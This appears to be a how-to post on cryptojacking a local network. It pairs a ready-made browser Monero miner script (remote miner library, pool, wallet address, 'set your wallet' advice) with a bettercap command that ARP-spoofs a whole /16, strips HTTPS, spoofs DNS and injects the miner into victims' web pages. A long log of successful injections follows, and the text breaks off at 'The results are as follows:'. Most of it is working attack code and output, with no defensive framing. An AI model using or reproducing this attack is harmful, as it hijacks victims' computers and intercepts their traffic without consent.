Coin Mining in Enterprise Networks
The process fundamentally relies on ARP spoofing. The attacker initiates an ARP spoofing attack within the local network, causing the victims’ devices to associate the attacker’s MAC address with the IP address of another legitimate device—typically the gateway. As a result, network traffic intended for the legitimate device is redirected to the attacker. During this man-in-the-middle position, the attacker can inject malicious content, such as a JavaScript file, into the victim’s web traffic. This script is then executed automatically by the victim’s browser without their awareness.

In order for the miner script to operate successfully, the victim’s system must be allowed to access the miner pool address without any network restrictions or firewall limitations.
// miner.js
<script src="https://monerominer.rocks/miner-mmr/webmnr.min.js"></script>
<script>
server = "wss://f.xmrminingproxy.com:8181";
var pool = "moneroocean.stream";
var walletAddress = "45AThjisE7Z9JScvAMajRgHcFiWw13A59LU4spf8oMXQQUb5AXhd14EBdZCbzr6Yq6jftCHzcYAKq9ekWKXhJ8J4LbGkNEZ";
var workerId = "zedeleyici"
var threads = -1;
var password = "x";
startMining(pool, walletAddress, workerId, threads, password);
throttleMiner = 20;
</script>This file corresponds to the miner script that will be delivered to the victims. The walletAddress field should be set to your Monero wallet ID, which is used for collecting the mined cryptocurrency.
malefic@xccvltvm:~$ sudo bettercap -X -S ARP --proxy --proxy-module injectjs --js-file miner.js --target 192.168.0.0/16
_ _ _
| |__ ___| |_| |_ ___ _ __ ___ __ _ _ __
| '_ \ / _ \ __| __/ _ \ '__/ __/ _` | '_ \
| |_) | __/ |_| || __/ | | (_| (_| | |_) |
|_.__/ \___|\__|\__\___|_| \___\__,_| .__/
|_| v1.6.2
http://bettercap.org/
[I] Starting [ spoofing:✔ discovery:✘ sniffer:✔ tcp-proxy:✘ udp-proxy:✘ http-proxy:✔ https-proxy:✘ sslstrip:✔ http-server:✘ dns-server:✔ ] ...
[I] Found hostname 192 for address 192.168.1.7
[I] [eth0] 192.168.1.40 : 08:31:27:31:31:31 / eth0 ( PCS Systemtechnik GmbH )
[I] Found hostname hgw for address 192.168.1.1
[I] [GATEWAY] 192.168.1.1 : A8:31:84:EA:31:31 / hgw ( ??? )
[W] WARNING: Both HTTP transparent proxy and URL parser are enabled, you're gonna see duplicated logs.
[I] [DNS] Starting on 192.168.1.40:5300 ...
[I] [TARGET] 192.168.1.7 : 3C:31:3F:82:31:6D / 192 ( ??? )
[I] [HTTP] Proxy starting on 192.168.1.40:8080 ...
[192/192.168.1.7 > 104.18.1.245:https] [HTTPS] https://void.steelseries.com/
[192/192.168.1.7 > 44.240.80.176:https] [HTTPS] https://api.segment.io/
[192/192.168.1.7 > 111.13.49.147:http] [GET] http://chinadaily.com.cn/
[192/192.168.1.7] GET http://chinadaily.com.cn/ ( text/html ) [301]
[I] [INJECTJS] Injecting javascript file into http://chinadaily.com.cn/
[192/192.168.1.7 > 199.190.46.232:http] [GET] http://www.chinadaily.com.cn/
[192/192.168.1.7] GET http://www.chinadaily.com.cn/ ( text/html ) [200]
[I] [SSLSTRIP 192.168.1.7] Stripping 15 HTTPS links inside 'http://www.chinadaily.com.cn/'.
[192/192.168.1.7 > 44.227.198.172:https] [HTTPS] https://profile.accounts.firefox.com/
[192/192.168.1.7 > 40.85.112.191:http] [GET] http://youronlinechoices.com/
[192/192.168.1.7] GET http://youronlinechoices.com/ ( text/html ) [301]
[192/192.168.1.7] GET https://youronlinechoices.com/ ( text/html ) [301]
[192/192.168.1.7] GET https://youronlinechoices.com/ ( text/html ) [301]
[192/192.168.1.7] GET https://youronlinechoices.com/ ( text/html ) [301]
[I] [SSLSTRIP 192.168.1.7] Detected HTTPS redirect loop for 'youronlinechoices.com'.
[I] [INJECTJS] Injecting javascript file into https://youronlinechoices.com/
[I] [192.168.1.7 > DNS] Received request for 'wwwww.youronlinechoices.com', sending spoofed reply 40.85.112.191 ...
[I] [192.168.1.7 > DNS] Received request for 'wwwww.youronlinechoices.com', sending spoofed reply 40.85.112.191 ...
[192/192.168.1.7 > 40.85.112.191:http] [GET] http://wwwww.youronlinechoices.com/
[192/192.168.1.7 > 93.184.216.34:http] [GET] http://example.com/
[192/192.168.1.7] GET https://www.youronlinechoices.com/ ( text/html ) [200]
[I] [SSLSTRIP 192.168.1.7] Stripping 1 HTTPS link inside 'https://www.youronlinechoices.com/'.
[I] [INJECTJS] Injecting javascript file into https://www.youronlinechoices.com/
[192/192.168.1.7] GET http://example.com/ ( text/html ) [200]
[I] [SSLSTRIP 192.168.1.7] Stripping 1 HTTPS link inside 'http://example.com/'.
[192/192.168.1.7] GET https://www.youronlinechoices.com/css/_style.css ( text/css ) [200]
[192/192.168.1.7] GET https://www.youronlinechoices.com/javascript/js.js ( application/javascript ) [200]
[192/192.168.1.7] GET https://www.youronlinechoices.com/css/_base.css ( text/css ) [200]
[192/192.168.1.7] GET https://www.youronlinechoices.com/javascript/hashslider.js ( application/javascript ) [200]
[192/192.168.1.7] GET https://www.youronlinechoices.com/javascript/jquery-1.7.1.min.js ( application/javascript ) [200]
[192/192.168.1.7] GET https://www.youronlinechoices.com/wp-content/plugins/optout/js/optout_testpage.js ( application/javascript ) [200]
[I] [SSLSTRIP 192.168.1.7] Stripping 1 HTTPS link inside 'https://www.youronlinechoices.com/wp-content/plugin...'.
[I] [INJECTJS] Injecting javascript file into http://example.com/
[192/192.168.1.7 > 93.184.216.34:http] [GET] http://example.com/favicon.ico
[192/192.168.1.7 > 40.85.112.191:http] [GET] http://wwwww.youronlinechoices.com/favicon.ico
[192/192.168.1.7] GET http://example.com/favicon.ico ( text/html ) [404]
[I] [SSLSTRIP 192.168.1.7] Stripping 1 HTTPS link inside 'http://example.com/favicon.ico'.
[I] [INJECTJS] Injecting javascript file into http://example.com/favicon.ico
[192/192.168.1.7 > 195.175.180.217:http] [GET] http://clientconfig.akamai.steamstatic.com/appinfo/714010/sha/2431ab891baaf490c80211d.txt.gz
[192/192.168.1.7 > 195.175.180.217:http] [GET] http://clientconfig.akamai.steamstatic.com/appinfo/271590/sha/86d06f893d19ad887c5ab670cff.txt.gz
[192/192.168.1.7] GET http://clientconfig.akamai.steamstatic.com/appinfo/271590/sha/86d06f89304b4c6f7c5ab670cff.txt.gz ( application/gzip ) [200]
[192/192.168.1.7] GET http://clientconfig.akamai.steamstatic.com/appinfo/714010/sha/2431ab891ba4a29af490c80211d.txt.gz ( application/gzip ) [200]
[192/192.168.1.7 > 93.184.216.34:http] [GET] http://example.com/
[192/192.168.1.7] GET http://example.com/ ( text/html ) [200]
[I] [SSLSTRIP 192.168.1.7] Stripping 1 HTTPS link inside 'http://example.com/'.
[I] [INJECTJS] Injecting javascript file into http://example.com/
[192/192.168.1.7 > 172.67.38.108:http] [GET] http://axieinfinity.com/
[192/192.168.1.7] GET https://axieinfinity.com/ ( text/html ) [200]
[I] [SSLSTRIP 192.168.1.7] Stripping 4 HTTPS links inside 'https://axieinfinity.com/'.
[I] [INJECTJS] Injecting javascript file into https://axieinfinity.com/
[I] [192.168.1.7 > DNS] Received request for 'wwwww.fonts.googleapis.com', sending spoofed reply 142.251.140.10 ...
[I] [192.168.1.7 > DNS] Received request for 'wwwww.cdnjs.cloudflare.com', sending spoofed reply 104.17.24.14 ...
[I] [192.168.1.7 > DNS] Received request for 'wwwww.cdnjs.cloudflare.com', sending spoofed reply 104.17.24.14 ...
[I] [192.168.1.7 > DNS] Received request for 'wwwww.fonts.googleapis.com', sending spoofed reply 142.251.140.10 ...
[I] [192.168.1.7 > DNS] Received request for 'wwwww.fonts.googleapis.com', sending spoofed reply 142.251.140.10 ...
[I] [192.168.1.7 > DNS] Received request for 'wwwww.fonts.googleapis.com', sending spoofed reply 142.251.140.10 ...
[I] [192.168.1.7 > DNS] Received request for 'wwwww.cdnjs.cloudflare.com', sending spoofed reply 104.17.24.14 ...
[192/192.168.1.7 > 142.251.140.10:http] [GET] http://wwwww.fonts.googleapis.com/css2?family=Roboto+Slab:wght@500;700;800&family=Rowdies:wght@400;700&display=swap
[192/192.168.1.7 > 216.58.212.10:https] [HTTPS] https://safebrowsing.googleapis.com/
[192/192.168.1.7 > 104.17.24.14:https] [HTTPS] https://wwwww.cdnjs.cloudflare.com/
[192/192.168.1.7] GET https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@500;700;800&family=Rowdies:wght@400;700&display=swap ( text/css ) [200]
[I] [SSLSTRIP 192.168.1.7] Stripping 1 HTTPS link inside 'https://fonts.googleapis.com/css2?family=Roboto+Sla...'.
[192/192.168.1.7] GET https://axieinfinity.com/static/css/main.4b281a92.css ( text/css ) [200]
[192/192.168.1.7] GET https://axieinfinity.com/static/js/main.31c21e10.js ( application/javascript ) [200]
[I] [SSLSTRIP 192.168.1.7] Stripping 40 HTTPS links inside 'https://axieinfinity.com/static/js/main.31c21e10.js...'.
[192/192.168.1.7 > 172.67.38.108:http] [GET] http://axieinfinity.com/favicon.ico
[I] [192.168.1.7 > DNS] Received request for 'wwwww.fonts.gstatic.com', sending spoofed reply 172.217.169.163 ...
[I] [192.168.1.7 > DNS] Received request for 'wwwww.graphql-gateway.axieinfinity.com', sending spoofed reply 104.22.39.116 ...
[I] [192.168.1.7 > DNS] Received request for 'wwwww.fonts.gstatic.com', sending spoofed reply 172.217.169.163 ...
[I] [192.168.1.7 > DNS] Received request for 'wwwww.graphql-gateway.axieinfinity.com', sending spoofed reply 104.22.39.116 ...The results are as follows: